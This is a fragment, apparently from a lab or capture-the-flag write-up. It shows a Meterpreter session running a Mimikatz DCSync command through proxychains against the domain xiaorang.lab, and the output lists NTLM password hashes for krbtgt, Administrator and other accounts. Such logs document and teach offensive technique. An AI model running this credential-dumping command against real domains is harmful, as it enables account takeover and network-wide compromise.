 meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   9c7aa86919e6e59f81f7ea07e4f22e4e        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  c95adbaa056aee224683b04bbc4c1af1        4096
1108    XIAORANG-WIN7$  8f8e3988d3e3adac18eb2d56b3ba20f5        4096
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17